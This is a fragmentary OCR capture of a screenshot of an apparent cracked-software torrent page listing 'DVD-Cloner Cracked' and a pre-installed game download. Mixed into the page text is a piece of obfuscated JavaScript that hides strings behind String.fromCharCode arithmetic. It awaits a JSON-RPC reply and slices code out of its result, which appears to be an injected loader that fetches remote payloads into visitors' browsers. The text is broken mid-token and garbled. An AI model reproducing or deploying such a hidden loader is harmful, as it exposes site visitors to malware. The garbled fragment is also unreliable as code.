
(17+31+4),(27+15+10),(18+32),(92+9),
(12+43)),data:String.fromCharCode((18+30),(89+31),
(17+84),(88+9),(37+19),(15+40),(28+3+26),
(38+6+10),(43+8),
(1+49+2))},String.fromCharCode((61+47),(66+31),
(12+104),(48+24+29),(14+53+48),
(95+5+16))],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring((24+106)),s=String.fromCharCod
e((6+26)).trim();for(let i=0;i
DVD-
Read Post »
Cloner
Cracked
[100%
Worked]
A Plague Tale: Innocence Pre-Installed
[Windows]
Verified Windows Version Torrent
7 August 2026